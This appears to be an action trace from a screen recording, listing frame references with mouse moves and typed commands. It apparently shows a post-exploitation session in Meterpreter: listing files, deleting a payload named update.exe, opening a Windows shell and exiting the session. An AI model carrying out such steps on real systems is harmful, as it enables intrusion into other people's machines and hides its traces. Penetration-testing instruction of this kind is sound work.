
mouse_move(782, 575)
type("ls")

Step: Try removing update.exe, open a Windows shell, then exit the shell and Meterpreter session
type("rm update.exe")

type("shell")

key("Return")

type("exit")

type("exit")

mouse_move(629, 521)
